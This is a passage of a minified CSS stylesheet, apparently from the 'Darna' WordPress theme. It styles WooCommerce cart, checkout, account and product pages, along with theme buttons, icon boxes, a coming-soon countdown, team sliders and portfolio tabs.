p{margin-bottom: 0}.woocommerce-cart .cart-collaterals .cart_totals_inner table{margin-bottom: 0;border: 1px solid #ddd}.woocommerce-cart .cart-collaterals .cart_totals_inner table th,.woocommerce-cart .cart-collaterals .cart_totals_inner table td{font-size: 15px;color: #2a2a2a;font-weight: normal;padding: 12px 20px}.woocommerce-cart .cart-collaterals .cart_totals_inner table th strong,.woocommerce-cart .cart-collaterals .cart_totals_inner table td strong{font-weight: normal}.woocommerce-cart .cart-collaterals .cart_totals_inner table td{text-align: right}.cross-sells{margin-top: 0}.cross-sells:before{display: none !important}.woocommerce ul#shipping_method li{padding: 0;text-indent: 0}.woocommerce ul#shipping_method li input[type=radio]{margin-top: 5px}.woocommerce ul#shipping_method li label{font-weight: normal;margin: 0}.woocommerce-checkout .site-content-page{margin-bottom: 100px}.woocommerce form.checkout_coupon{border: 1px solid #eee;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.woocommerce form.checkout_coupon input.button{padding-top: 6px;padding-bottom: 6px}.woocommerce form.checkout_coupon .form-row{margin: 0}.woocommerce-checkout form.login{border: 1px solid #eee;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.woocommerce-checkout form.login input.button{padding-top: 6px;padding-bottom: 6px}.woocommerce-billing-fields h3,#ship-to-different-address,.woocommerce-checkout-review-order h3#order_review_heading,#checkout-payment_heading{font-size: 21px;color: #2a2a2a;text-transform: uppercase;margin-bottom: 30px}.woocommerce form .form-row label{font-size: 14px;line-height: 1;margin-bottom: 5px;font-weight: normal;color: #2a2a2a}.select2-container .select2-choice{background-color: #F6F6F6;padding: 10px 20px;font-size: 12px;text-transform: none;color: #1a3a4b;border: none;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.select2-container .select2-choice:hover{text-decoration: none}.select2-drop-active{border: none;background-color: #F6F6F6}.select2-container--default .select2-selection--single{height: 40px;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;border: 1px solid #ddd}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 40px;color: #8f8f8f;padding-left: 20px}.select2-container--default .select2-selection--single .select2-selection__arrow{height: 100%}#ship-to-different-address label{font-weight: normal;margin: 20px 0 0 0;display: inline-block}#ship-to-different-address .input-checkbox{margin: 0;vertical-align: middle;position: relative}.woocommerce form .form-row textarea{height: 145px;padding: 20px}.woocommerce table.shop_table.woocommerce-checkout-review-order-table,.woocommerce table.shop_table.order_details,.woocommerce table.shop_table.customer_details{border: 1px solid #eee;margin-bottom: 60px}.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th,.woocommerce table.shop_table.order_details thead th,.woocommerce table.shop_table.customer_details thead th{border-bottom: none}.woocommerce table.shop_table.woocommerce-checkout-review-order-table th,.woocommerce table.shop_table.order_details th,.woocommerce table.shop_table.customer_details th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,.woocommerce table.shop_table.order_details td,.woocommerce table.shop_table.customer_details td{font-size: 15px;color: #2a2a2a;font-weight: normal;padding: 12px 20px;border-top: 1px solid #eee;line-height: 2}.woocommerce table.shop_table.woocommerce-checkout-review-order-table th strong,.woocommerce table.shop_table.order_details th strong,.woocommerce table.shop_table.customer_details th strong,.woocommerce table.shop_table.woocommerce-checkout-review-order-table td strong,.woocommerce table.shop_table.order_details td strong,.woocommerce table.shop_table.customer_details td strong{font-weight: normal}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td,.woocommerce table.shop_table.order_details tfoot td,.woocommerce table.shop_table.customer_details tfoot td,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-total,.woocommerce table.shop_table.order_details .product-total,.woocommerce table.shop_table.customer_details .product-total{text-align: right}.woocommerce table.shop_table.customer_details td{text-align: right}.woocommerce-checkout #payment{background-color: transparent;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.woocommerce-checkout #payment ul.payment_methods{padding: 0;margin-bottom: 20px;border-bottom: none}.woocommerce-checkout #payment ul.payment_methods li{border-bottom: 1px solid #ededed;padding: 10px 0}.woocommerce-checkout #payment ul.payment_methods li label{font-size: 13px;color: #222;font-weight: normal;margin: 0}.woocommerce-checkout #payment ul.payment_methods li input{vertical-align: middle}.woocommerce-checkout #payment div.payment_box{font-size: 12px;color: #a1a1a1;line-height: 2;background-color: transparent;margin: 5px 0 0 0;padding: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.woocommerce-checkout #payment div.payment_box:after,.woocommerce-checkout #payment div.payment_box:before{display: none}.woocommerce-checkout #payment div.form-row{padding: 0;margin-bottom: 0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{padding-top: 6px;padding-bottom: 6px;width: 100%}.woocommerce-checkout .woocommerce-error{margin-left: 15px !important;margin-right: 15px !important}.checkout-confirmation h2,.woocommerce-account h2,.checkout-confirmation h3,.woocommerce-account h3{font-size: 21px;color: #2a2a2a;text-transform: uppercase;margin-bottom: 30px}.woocommerce-account .site-content-page{margin-bottom: 80px}.woocommerce-account form.login,.woocommerce-account form.register{border: 1px solid #ededed;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.woocommerce-account form.login input.input-text,.woocommerce-account form.register input.input-text{text-transform: none;height: 44px;padding: 0 20px;border: 1px solid #ededed;font-size: 12px;color: #888888;background-color: transparent}.woocommerce-account form.login .lost_password label,.woocommerce-account form.register .lost_password label{font-weight: normal;margin-bottom: 0;float: right}.woocommerce-account form.login .lost_password label input[type="checkbox"],.woocommerce-account form.register .lost_password label input[type="checkbox"]{margin: 0;vertical-align: middle}.track_order{text-align: center;margin-bottom: 80px}.track_order p:first-child{max-width: 800px;margin-left: auto;margin-right: auto;display: block}.woocommerce .track_order .form-row-first,.woocommerce .track_order .form-row-last{float: none;margin: auto;margin-bottom: 15px}.woocommerce form.track_order .form-row input.input-text{text-align: center}.woocommerce form.track_order .form-row input.button{padding-top: 6px;padding-bottom: 6px}@media (max-width: 991px){.product-listing.woocommerce .product-item-wrap{padding-bottom: 60px}.product-listing.woocommerce .added_to_cart.wc-forward,.product-listing.woocommerce .product_type_external,.product-listing.woocommerce .product_type_grouped,.product-listing.woocommerce .product_type_simple,.product-listing.woocommerce .product_type_variable{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;visibility: visible}.product-listing.woocommerce span.price{margin-bottom: 20px}.product-listing.woocommerce .product-item-wrap.active .added_to_cart.wc-forward,.product-listing.woocommerce .product-item-wrap:hover .added_to_cart.wc-forward,.product-listing.woocommerce .product-item-wrap.active .product_type_external,.product-listing.woocommerce .product-item-wrap:hover .product_type_external,.product-listing.woocommerce .product-item-wrap.active .product_type_grouped,.product-listing.woocommerce .product-item-wrap:hover .product_type_grouped,.product-listing.woocommerce .product-item-wrap.active .product_type_simple,.product-listing.woocommerce .product-item-wrap:hover .product_type_simple,.product-listing.woocommerce .product-item-wrap.active .product_type_variable,.product-listing.woocommerce .product-item-wrap:hover .product_type_variable{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;visibility: visible}.product-listing.woocommerce .product-item-wrap.active span.price,.product-listing.woocommerce .product-item-wrap:hover span.price{opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}}@media (min-width: 991px){.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float: left;padding-bottom: 0}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align: right}.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .input-text,.woocommerce #content table.cart td.actions input,.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .input-text,.woocommerce table.cart td.actions input,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .input-text,.woocommerce-page table.cart td.actions input{width: auto}.woocommerce-cart table.cart td.actions .checkout-button,.woocommerce-shipping-calculator .checkout-button{margin-left: 5px}.woocommerce-cart table.cart td.actions .coupon .input-text{width: 320px}}@media (max-width: 768px){.woocommerce-cart table.shop_table.cart img{display: none}.woocommerce-cart table.shop_table.cart tbody td.product-name .product-name-wrap{display: inline-block;height: auto}.woocommerce-cart table.shop_table.cart tbody td.product-name{border-left: none}.woocommerce-cart table.shop_table.cart tbody td.product-remove{border-right: none}.woocommerce-cart table.shop_table.cart td.actions{background: transparent}.woocommerce-cart table.shop_table.cart td.actions > .button{width: 48%;float: left}.woocommerce-cart table.shop_table.cart td.actions > .button.checkout-button{float: right}.woocommerce .cart-collaterals{margin: 0}.woocommerce .cart-collaterals .cart_totals_inner,.woocommerce-shipping-calculator{float: none;width: 100%;padding: 0}}@media (max-width: 767px){.product-listing.woocommerce.columns-2 .product-item-wrap,.product-listing.woocommerce.columns-3 .product-item-wrap,.product-listing.woocommerce.columns-4 .product-item-wrap,.product-listing.woocommerce.columns-5 .product-item-wrap,.product-listing.woocommerce.columns-6 .product-item-wrap,.product-cat-wrap.columns-2 .product-item-wrap,.product-cat-wrap.columns-3 .product-item-wrap,.product-cat-wrap.columns-4 .product-item-wrap,.product-cat-wrap.columns-5 .product-item-wrap,.product-cat-wrap.columns-6 .product-item-wrap{width: 50% !important}}@media (max-width: 600px){.site-content-single-product .single-product-info .single-product-image-wrap{float: none;width: 100%;margin-bottom: 30px}.site-content-single-product .single-product-info .summary-product-wrap{float: none;width: 100%}}@media (max-width: 480px){.woocommerce .woocommerce-ordering{float: left}.product-listing.woocommerce.columns-2 .product-item-wrap,.product-listing.woocommerce.columns-3 .product-item-wrap,.product-listing.woocommerce.columns-4 .product-item-wrap,.product-listing.woocommerce.columns-5 .product-item-wrap,.product-listing.woocommerce.columns-6 .product-item-wrap,.product-cat-wrap.columns-2 .product-item-wrap,.product-cat-wrap.columns-3 .product-item-wrap,.product-cat-wrap.columns-4 .product-item-wrap,.product-cat-wrap.columns-5 .product-item-wrap,.product-cat-wrap.columns-6 .product-item-wrap{width: 100% !important}.woocommerce form.checkout_coupon .form-row{float: none;width: 100%;margin-bottom: 20px}.woocommerce #reviews #comments ol.commentlist li img.avatar{display: none}.woocommerce-cart table.shop_table.cart td.actions > .button{width: 100%}.woocommerce-cart table.shop_table.cart td.actions [name="update_cart"]{margin-bottom: .5em}}@media (max-width: 320px){.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding: 8px 15px}.upsells.products .owl-theme .owl-controls,.related.products .owl-theme .owl-controls,.cross-sells .owl-theme .owl-controls{display: none !important}.woocommerce-cart table.cart td.actions .button,.woocommerce-cart table.cart td.actions input.button,.woocommerce-cart table.cart td.actions button.button{padding-left: 5px;padding-right: 5px;letter-spacing: 0}}.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{float: none;width: 100%}.woocommerce-MyAccount-navigation{background-color: #f4f4f4;text-align: center;margin-bottom: 30px}.woocommerce-MyAccount-navigation ul{padding: 0;margin: 0;list-style: none;font-size: 0}.woocommerce-MyAccount-navigation li{display: inline-block}.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li:hover a{background-color: #ffb600;color: #fff;text-decoration: none}.woocommerce-MyAccount-navigation a{font-size: 11px;font-weight: 400;color: #222;text-decoration: none;text-transform: uppercase;letter-spacing: 0;padding: 12px 20px;display: block;line-height: 20px;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}@media (max-width: 549px){.woocommerce-MyAccount-navigation li{display: block}}.woocommerce div.product div.images.woocommerce-product-gallery{float: none;width: 100%;margin-bottom: 0}.woocommerce div.product div.images .flex-control-thumbs{margin: 10px -5px 0 -5px}.woocommerce div.product div.images .flex-control-thumbs .owl-item li{width: 100%;padding: 0 5px}.woocommerce div.product.sale div.images .woocommerce-product-gallery__trigger{top: 40px}.darna-button{display: inline-block;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear;text-transform: uppercase;border: 2px solid}.darna-button:hover,.darna-button:active{text-decoration: none !important;outline: none !important}.darna-button.size-xs{padding: 1px 18px;font-size: 12px}.darna-button.size-sm{padding: 2px 20px;font-size: 13px}.darna-button.size-md{padding: 6px 20px;font-size: 13px}.darna-button.size-lg{padding: 6px 22px;font-size: 14px}.darna-button.style1{background-color: #ffb600;border-color: #ffb600;color: #fff}.darna-button.style1:hover{background-color: #222;border-color: #222;color: #fff}.darna-button.style2{background-color: transparent;border-color: #fff;color: #fff}.darna-button.style2:hover{background-color: #ffb600;border-color: #ffb600;color: #fff}.darna-button.style3{background-color: #222;border-color: #222;color: #FFFFFF}.darna-button.style3:hover{background-color: #ffb600;border-color: #ffb600;color: #fff}.darna-button.style4{background-color: #FFFFFF;border-color: #222;color: #222}.darna-button.style4:hover{background-color: #ffb600;border-color: #ffb600;color: #fff}.darna-button i{margin-right: 5px}.darna-button.icon-right i{margin-right: 0;margin-left: 5px}.page-template-coming-soon div.logo,.page-template-page-templatescoming-soon-php div.logo{display: block;text-align: center;padding-top: 65px;position: relative}.page-template-coming-soon .title,.page-template-page-templatescoming-soon-php .title{padding-top: 66px;text-align: center;font-size: 18px;color: #fff;line-height: 1;margin-bottom: 0;position: relative}.page-template-coming-soon .description,.page-template-page-templatescoming-soon-php .description{color: #fff;line-height: 1.4;padding-top: 60px;font-size: 20px;text-align: center;position: relative}.page-template-coming-soon .copyright,.page-template-page-templatescoming-soon-php .copyright{font-size: 12px;text-transform: uppercase;text-align: center;color: #fff}.page-template-coming-soon .countdown,.page-template-page-templatescoming-soon-php .countdown{background-repeat: repeat-y;background-size: cover}.page-template-coming-soon .countdown .opening-hours,.page-template-page-templatescoming-soon-php .countdown .opening-hours{text-align: center;color: #fff;padding-bottom: 70px;padding-top: 50px;position: relative}.page-template-coming-soon .countdown .opening-hours .time .count,.page-template-page-templatescoming-soon-php .countdown .opening-hours .time .count{display: inline-block;position: relative;border: solid 1px;margin-left: 10px;margin-right: 10px}.page-template-coming-soon .countdown .opening-hours .split,.page-template-page-templatescoming-soon-php .countdown .opening-hours .split{position: absolute;font-size: 100px;top: 0;left: -14px;line-height: 1}.page-template-coming-soon .countdown .opening-hours .box,.page-template-page-templatescoming-soon-php .countdown .opening-hours .box{font-size: 68px;line-height: 1;padding: 35px}.page-template-coming-soon .countdown .opening-hours .info,.page-template-page-templatescoming-soon-php .countdown .opening-hours .info{padding-bottom: 18px;padding-top: 18px;text-transform: uppercase;background-color: #fff;color: #000;font-size: 14px}.page-template-coming-soon .subscriber,.page-template-page-templatescoming-soon-php .subscriber{text-align: center;position: relative;color: #fff}.page-template-coming-soon .subscriber i,.page-template-page-templatescoming-soon-php .subscriber i{position: absolute;left: 10px;top: 14px}.page-template-coming-soon .subscriber label,.page-template-page-templatescoming-soon-php .subscriber label{display: none}.page-template-coming-soon .subscriber p,.page-template-page-templatescoming-soon-php .subscriber p{display: inline-block;position: relative}.page-template-coming-soon .subscriber input[type='email'],.page-template-page-templatescoming-soon-php .subscriber input[type='email']{width: 260px;text-transform: none;background-color: transparent;height: 42px;padding-left: 30px;display: inline-block;color: #fff}.page-template-coming-soon .subscriber input[type='email']::-webkit-input-placeholder,.page-template-page-templatescoming-soon-php .subscriber input[type='email']::-webkit-input-placeholder,.page-template-coming-soon .subscriber input[type='email']::-moz-placeholder,.page-template-page-templatescoming-soon-php .subscriber input[type='email']::-moz-placeholder,.page-template-coming-soon .subscriber input[type='email']::-moz-placeholder,.page-template-page-templatescoming-soon-php .subscriber input[type='email']::-moz-placeholder,.page-template-coming-soon .subscriber input[type='email']::-ms-input-placeholder,.page-template-page-templatescoming-soon-php .subscriber input[type='email']::-ms-input-placeholder{color: #fff}.page-template-coming-soon .subscriber input[type='submit'],.page-template-page-templatescoming-soon-php .subscriber input[type='submit']{padding: 12px 18px 13px 18px;font-size: 13px;line-height: 1;background-color: transparent}.page-template-coming-soon .subscriber input[type='submit']:hover,.page-template-page-templatescoming-soon-php .subscriber input[type='submit']:hover{background-color: #ffb600}.page-template-coming-soon .subscriber input,.page-template-page-templatescoming-soon-php .subscriber input{border: solid 2px #fff}.page-template-coming-soon .overlay:before,.page-template-page-templatescoming-soon-php .overlay:before{background-color: rgba(0,0,0,0.5);padding-top: 0}@media only screen and (max-width: 768px){.countdown{background-repeat: no-repeat;background-size: cover}.countdown .count{margin-top: 20px}.countdown .copyright{padding-bottom: 60px}}@media only screen and (max-width: 600px){.page-template-coming-soon .countdown .opening-hours .box,.page-template-coming-soon .countdown .opening-hours .split{font-size: 60px}.page-template-coming-soon .countdown .opening-hours .time .count{width: 150px}}@media only screen and (max-width: 450px){.page-template-coming-soon div.logo,.page-template-coming-soon .title{padding-top: 40px}.page-template-coming-soon .countdown .opening-hours{padding-top: 40px;padding-bottom: 40px}.page-template-coming-soon .countdown .opening-hours .time .count{width: 100px}.page-template-coming-soon .countdown .opening-hours .box,.page-template-coming-soon .countdown .opening-hours .split{font-size: 50px}.page-template-coming-soon .countdown .opening-hours .count .box{padding-right: 10px;padding-left: 10px}}.darna-feature.style1{margin-bottom: 30px !important}.darna-feature.style1 .darna-feature-thumb{position: relative}.darna-feature.style1 .darna-feature-thumb span{position: absolute;display: block;right: 20px;top: 20px}.darna-feature.style1 .darna-feature-thumb span i{color: #FFFFFF;font-size: 30px}.darna-feature.style1 .darna-feature-thumb img{width: 100%;height: auto}.darna-feature.style1 .darna-feature-thumb:hover i{color: #ffb600}.darna-feature.style1 .darna-feature-content h4{margin: 21px 0 20px 0;font-family: 'Oswald';font-size: 21px;font-weight: 400}.darna-feature.style1 .darna-feature-content h4 i{color: #ffb600;font-size: 26px;margin-right: 9px}.darna-feature.style1 .darna-feature-content h4 a{font-family: inherit;font-size: inherit;font-weight: inherit;color: #222;text-transform: uppercase}.darna-feature.style1 .darna-feature-content h4 a:hover{color: #ffb600;text-decoration: none}.darna-feature.style1 .darna-feature-content p{font-size: 14px;font-weight: 400;color: #8f8f8f;margin: 0 0 20px}.darna-heading{text-align: center}.darna-heading h2{font-family: 'Oswald';font-size: 48px;font-weight: 400;color: #222;line-height: 1;text-transform: uppercase;position: relative;padding-top: 37px;margin-bottom: 0}.darna-heading h2:before{content: '';display: inline-block;width: 57px;height: 15px;border-color: #ffb600;border-style: solid;border-width: 5px 5px 0 5px;position: absolute;top: 0;left: 0;right: 0;margin: auto}.darna-heading p{font-family: 'Lato';font-size: 14px;font-weight: 400;color: #616161;line-height: 1.85;text-transform: uppercase;padding-top: 5px}.darna-heading:after{content: '';display: block;border-bottom: 5px solid #ffb600;width: 57px;margin-left: auto;margin-right: auto;padding-top: 22px}.darna-heading.style2 h2{color: #ffffff}.darna-heading.style2 p{color: #979797}@media (max-width: 768px){.darna-heading h2{font-size: 40px}}.darna-icon-box.style1,.darna-icon-box.style2{text-align: center}.darna-icon-box.style1 .ibox-icon,.darna-icon-box.style2 .ibox-icon{display: block;height: 68px;width: 68px;background-color: #ffb600;border: 4px solid #ffb600;margin-left: auto;margin-right: auto;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear}.darna-icon-box.style1 .ibox-icon i,.darna-icon-box.style2 .ibox-icon i{font-size: 32px;line-height: 60px;color: #ffffff}.darna-icon-box.style1 .ibox-icon img,.darna-icon-box.style2 .ibox-icon img{width: 60px;height: 60px}.darna-icon-box.style1:hover .ibox-icon,.darna-icon-box.style2:hover .ibox-icon{background-color: #ffffff;text-decoration: none}.darna-icon-box.style1:hover .ibox-icon i,.darna-icon-box.style2:hover .ibox-icon i{color: #222}.darna-icon-box.style1 h3,.darna-icon-box.style2 h3{font-family: 'Oswald';font-size: 21px;padding-top: 19px;margin: 0}.darna-icon-box.style1 h3 a,.darna-icon-box.style2 h3 a{font-family: inherit;font-size: inherit;color: #222;line-height: 1;text-transform: uppercase}.darna-icon-box.style1 h3 a:hover,.darna-icon-box.style2 h3 a:hover{text-decoration: none}.darna-icon-box.style1 p,.darna-icon-box.style2 p{font-family: 'Lato';font-size: 14px;color: #8f8f8f;line-height: 1.71;padding-top: 10px}.darna-icon-box.style2 .ibox-icon{background-color: transparent;border: 4px solid transparent}.darna-icon-box.style2 .ibox-icon i{color: #ffb600;font-size: 40px}.darna-icon-box.style2:hover .ibox-icon{background-color: #ffffff;border-color: #ffb600}.darna-icon-box.style2 h3{font-size: 18px;padding-top: 10px}.darna-icon-box.style2 p{padding-top: 18px}.darna-icon-box.style3 .ibox-icon{display: block;height: 57px;width: 62px;text-align: center;float: left;background-color: #ffb600;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear}.darna-icon-box.style3 .ibox-icon i{font-size: 26px;line-height: 57px;color: #ffffff}.darna-icon-box.style3 .ibox-icon img{height: 100%;width: 100%}.darna-icon-box.style3:hover .ibox-icon{text-decoration: none}.darna-icon-box.style3:hover .ibox-icon i{color: #222}.darna-icon-box.style3 h3{font-family: 'Oswald';font-size: 32px;line-height: 1;margin: 0;overflow: hidden;padding-left: 21px;padding-top: 16px}.darna-icon-box.style3 h3 a{font-family: inherit;font-size: inherit;color: #222;text-transform: uppercase}.darna-icon-box.style3 h3 a:hover{text-decoration: none}.darna-icon-box.style3 p{font-family: 'Lato';font-size: 14px;color: #8f8f8f;line-height: 1.71;padding-top: 25px;clear: both}.darna-icon-box.style4{text-align: center}.darna-icon-box.style4 .ibox-icon{display: block;height: 110px;width: 110px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;background-color: #222;margin-left: auto;margin-right: auto;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear}.darna-icon-box.style4 .ibox-icon i{font-size: 32px;line-height: 110px;color: #ffffff}.darna-icon-box.style4 .ibox-icon img{width: 110px;height: 110px}.darna-icon-box.style4:hover .ibox-icon{background-color: #ffb600;text-decoration: none}.darna-icon-box.style4:hover .ibox-icon i{color: #ffffff}.darna-icon-box.style4 h3{font-family: 'Oswald';font-size: 18px;color: #222;padding-top: 30px;margin: 0;line-height: 1.11}.darna-icon-box.style4 h3 a{font-family: inherit;font-size: inherit;color: #222;line-height: 1;text-transform: uppercase}.darna-icon-box.style4 h3 a:hover{text-decoration: none}.darna-icon-box.style4 p{font-family: 'Lato';font-size: 14px;color: #8f8f8f;line-height: 1.86;padding-top: 10px}.darna-icon-box.style5{margin-bottom: 35px}.darna-icon-box.style5 .ibox-icon{display: block;height: 68px;width: 68px;float: left;text-align: center;background-color: transparent;border: 1px solid #ddd;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear}.darna-icon-box.style5 .ibox-icon i{font-size: 30px;line-height: 66px;color: #DDDDDD}.darna-icon-box.style5 .ibox-icon img{height: 100%;width: 100%}.darna-icon-box.style5:hover .ibox-icon{background-color: #ffb600;text-decoration: none}.darna-icon-box.style5:hover .ibox-icon i{color: #ffffff}.darna-icon-box.style5 h3{padding-left: 100px;font-family: 'Oswald';font-size: 21px;color: #222;margin: 0;line-height: 0.95;padding-top: 5px}.darna-icon-box.style5 h3 a{font-family: inherit;font-size: inherit;color: inherit;line-height: inherit;letter-spacing: 0.02em;text-transform: uppercase}.darna-icon-box.style5 h3 a:hover{text-decoration: none}.darna-icon-box.style5 p{padding-left: 100px;font-family: 'Lato';font-size: 14px;color: #8f8f8f;line-height: 1.71;padding-top: 15px}.darna-icon-box.style6 .ibox-icon{float: left;display: block;line-height: 1}.darna-icon-box.style6 .ibox-icon i{font-size: 40px;color: #ffb600}.darna-icon-box.style6 .ibox-icon img{height: 40px;width: 40px}.darna-icon-box.style6:hover .ibox-icon{text-decoration: none}.darna-icon-box.style6:hover .ibox-icon i{color: #222}.darna-icon-box.style6 h3{font-family: 'Oswald';font-size: 18px;line-height: 1.11;overflow: hidden;margin: 0;padding-left: 21px;padding-top: 11px}.darna-icon-box.style6 h3 a{font-family: inherit;font-size: inherit;color: #222;text-transform: uppercase}.darna-icon-box.style6 h3 a:hover{text-decoration: none}.darna-icon-box.style6 p{font-family: 'Lato';font-size: 14px;color: #8f8f8f;line-height: 1.71;padding-top: 10px;clear: both}.darna-ourteam.style1{text-align: center}.darna-ourteam.style1 .owl-wrapper .owl-item{padding-left: 15px;padding-right: 15px}.darna-ourteam.style1 .darna-ourteam-slider{margin-left: -15px;margin-right: -15px}.darna-ourteam.style1 .ourteam-item{position: relative}.darna-ourteam.style1 .ourteam-item .ourteam-avatar{position: relative}.darna-ourteam.style1 .ourteam-item .ourteam-avatar img{width: 100%;height: 100%}.darna-ourteam.style1 .ourteam-item .ourteam-avatar .ourteam-social{position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;height: 30px;padding: 0;opacity: 0}.darna-ourteam.style1 .ourteam-item .ourteam-avatar .ourteam-social li{display: inline-block}.darna-ourteam.style1 .ourteam-item .ourteam-avatar .ourteam-social li a{-webkit-transition: -webkit-transform .35s;transition: transform .35s;-webkit-transform: translate3d(0, 20px, 0);transform: translate3d(0, 20px, 0);display: inline-block;width: 30px;height: 30px;color: #ffffff;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;text-align: center}.darna-ourteam.style1 .ourteam-item .ourteam-avatar .ourteam-social li a i{line-height: 30px;font-size: 18px}.darna-ourteam.style1 .ourteam-item .ourteam-avatar .ourteam-social li a:hover{background-color: #ffb600;color: #ffffff}.darna-ourteam.style1 .ourteam-item .ourteam-info{background-color: #F8F8F8}.darna-ourteam.style1 .ourteam-item .ourteam-info p{font-family: 'Oswald';font-size: 18px;color: #292929;line-height: 1;letter-spacing: 0.02em;font-weight: 400;text-transform: uppercase;margin: 0;padding-top: 30px}.darna-ourteam.style1 .ourteam-item .ourteam-info p a{color: inherit}.darna-ourteam.style1 .ourteam-item .ourteam-info span{font-family: 'Lato';font-size: 11px;color: #8f8f8f;line-height: 1;font-weight: bold;margin: 0;display: block;padding: 12px 0 30px}.darna-ourteam.style1 .ourteam-item:hover .ourteam-avatar:before{content: '';display: block;left: 0;right: 0;bottom: 0;top: 0;position: absolute;background-color: rgba(0,0,0,0.75)}.darna-ourteam.style1 .ourteam-item:hover .ourteam-avatar .ourteam-social{opacity: 1}.darna-ourteam.style1 .ourteam-item:hover .ourteam-avatar .ourteam-social a{-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}.darna-ourteam.style1 .ourteam-item:hover .ourteam-info{background-color: #ffb600}.darna-ourteam.style1 .ourteam-item:hover .ourteam-info p{color: #ffffff}.darna-ourteam.style1 .ourteam-item:hover .ourteam-info span{color: #222}.darna-ourteam.style1 .owl-theme .owl-controls .owl-buttons div{width: 40px;height: 40px;background-color: #2B2B2B;opacity: 1;margin: auto;padding: 0}.darna-ourteam.style1 .owl-theme .owl-controls .owl-buttons div i{font-size: 21px;color: #ffffff;line-height: 40px}.darna-ourteam.style1 .owl-theme .owl-controls .owl-buttons div:hover{background-color: #ffb600}.darna-ourteam.style1 .owl-theme .owl-controls{margin-top: 0}.darna-ourteam.style1 .owl-theme .owl-buttons .owl-prev{position: absolute;left: -45px;top: 0;bottom: 30px;margin: auto}.darna-ourteam.style1 .owl-theme .owl-buttons .owl-next{position: absolute;right: -45px;top: 0;bottom: 30px;margin: auto}.secondary-font{font-family: 'Oswald'}.menu-font{font-family: 'Roboto'}.primary-font{font-family: 'Lato'}.primary-color{color: #ffb600}.border-primary-color,.border-primary-color:after,.border-primary-color:before{border-color: #ffb600}.bold-color{color: #222}.center{text-align: center}.primary-color-hover:hover,.entry-content a.primary-color-hover:hover,.comment-text a.primary-color-hover:hover{color: #ffb600}.paging .portfolio-wrapper{overflow: hidden}.portfolio-full.small-slider .owl-carousel .owl-wrapper-outer,.portfolio.slider .owl-carousel .owl-wrapper-outer{overflow: hidden}.portfolio-full.small-slider .owl-next,.portfolio.slider .owl-next,.portfolio-full.small-slider .owl-prev,.portfolio.slider .owl-prev{height: 30px;position: absolute;top: 43%;width: 30px;background-color: #fff;padding: 0}.portfolio-full.small-slider .owl-prev,.portfolio.slider .owl-prev{left: -40px}.portfolio-full.small-slider .owl-prev i,.portfolio.slider .owl-prev i{font-size: 16px;margin-left: -1px;margin-top: 4px}.portfolio-full.small-slider .owl-next,.portfolio.slider .owl-next{right: -40px}.portfolio-full.small-slider .owl-next i,.portfolio.slider .owl-next i{font-size: 16px;margin-left: 1px;margin-top: 4px}.portfolio.slider .owl-controls{text-align: right;position: relative}.portfolio.slider .owl-controls a.darna-button{position: absolute;left: 0}.portfolio.slider .owl-controls a.darna-button:hover{box-shadow: 0 3px 10px -2px #777}.portfolio.slider .owl-controls.container{padding-right: 0;padding-left: 0}.portfolio.slider .owl-controls.container .owl-buttons{position: absolute;right: 0;top: 40px;width: 150px}.portfolio.slider .owl-carousel .owl-buttons{display: inline-block}.portfolio.slider .owl-next,.portfolio.slider .owl-prev{position: relative;left: 0;right: 0;text-align: center;margin-top: 0}.view-button-wrap{margin-top: 40px}.portfolio .portfolio-tabs{display: table;width: 100%}.portfolio .portfolio-tabs ul{list-style: none;padding: 0;margin-bottom: 30px;position: relative}.portfolio .portfolio-tabs ul.magic-line-container{border-top: solid 1px #dfdfdf;border-bottom: solid 1px 